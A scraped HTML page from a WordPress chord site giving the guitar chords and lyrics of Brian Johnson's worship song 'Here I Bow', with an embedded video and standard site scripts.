

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/here-i-bow-chordlyric-video/
body_size: 16043
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/here-i-bow-chordlyric-video\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Here I Bow Chord,Lyric &#038; Video : Brian Johnson &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/2334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/here-i-bow-chordlyric-video/" />
<link rel='shortlink' href='https://chordmusic.info/?p=2334' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="https://www.youtube.com/watch?v=hag5uyKOes8 Here I Bow By : Brian Johnson Key : C Intro : 2x C B E Verse 1 C B E Where would I run But to the throne of mercy C ">
<meta property="og:title" content="Here I Bow Chord,Lyric &#038; Video : Brian Johnson &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:description" content="https://www.youtube.com/watch?v=hag5uyKOes8 Here I Bow By : Brian Johnson Key : C Intro : 2x C B E Verse 1 C B E Where would I run But to the throne of mercy C ">
<meta property="og:url" content="https://chordmusic.info/here-i-bow-chordlyric-video/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2017-11-19T14:03:42+00:00">
<meta property="article:modified_time" content="2018-04-19T01:42:02+00:00">
<meta property="og:updated_time" content="2018-04-19T01:42:02+00:00">
<meta property="article:section" content="Chord">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/here-i-bow-chordlyric-video/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/here-i-bow-chordlyric-video/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-2334 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 17, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-2334" class="boldwp-post-singular boldwp-box post-2334 post type-post status-publish format-standard hentry category-chord category-lyrics wpcat-4-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/here-i-bow-chordlyric-video/" rel="bookmark">Here I Bow Chord,Lyric &#038; Video : Brian Johnson</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;November 19, 2017</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-2334" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-2334" title="3419 Views">3419</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
        <center><h4><a class="url" href="https://chordmusic.info/download/?id=2334" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><p><iframe loading="lazy" title="Here I Bow (Acoustic) - Brian Johnson | After All These Years" width="744" height="419" src="https://www.youtube.com/embed/hag5uyKOes8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h4>Here I Bow</h4>
<pre data-key="C">

<strong>By   : <a href="https://www.youtube.com/watch?v=hag5uyKOes8">Brian Johnson</a></strong>
<strong>Key : C
</strong></span>
<span style="color: #0000ff;"><strong>Intro : 2x</strong></span>
 C  B  E

<span style="color: #0000ff;"><strong>Verse 1</strong></span>
              C                        B     E
Where would I run But to the throne of mercy
              C                          B     E
Where would I kneel But at this cross of grace
              C                             B
How great the love How strong the hand that holds us
E     Am         D  Dsus
Beautiful, beautiful


<span style="color: #0000ff;"><strong>Chorus</strong></span>
   C        D           Em
So here I bow to lift You high
C       D         G       
Jesus be glorified
   C         D              Em
In all things, for all my life
     C         D     C   G   C   G
I am Yours, forever Yours


<span style="color: #0000ff;"><strong>Verse 2</strong></span>
           C                            B        E
There is a King who bore the scars of healing
           C                           B         E
There is a Son who came in grace and truth
              C                       B          
How great the love that carries us to kindness
E       Am         D     Dsus
Wonderful, wonderful


<span style="color: #0000ff;"><strong>Chorus</strong></span>
 
<span style="color: #0000ff;"><strong>Bridge</strong></span>
    C            D           Em
God here and now, be lifted high
      C           D            Em
Right here and now, be glorified
       C            D
God of Heaven and Earth
        Em
God who brought me back to life
     C                  D      Dsus
I am Yours, forever Yours


<span style="color: #0000ff;"><strong>Chorus
 <a href="http://chordmusic.info/"><img loading="lazy" class="alignnone" title="Here I Bow" src="https://i.ytimg.com/vi/hag5uyKOes8/maxresdefault.jpg" alt="Here I Bow" width="462" height="260" /></a></strong></span></pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
